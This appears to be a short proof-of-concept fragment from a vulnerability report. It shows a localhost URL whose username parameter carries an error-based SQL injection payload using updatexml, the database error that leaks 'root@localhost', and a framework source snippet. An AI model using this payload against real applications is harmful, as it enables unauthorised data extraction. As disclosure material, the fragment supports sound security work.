 localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
' root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {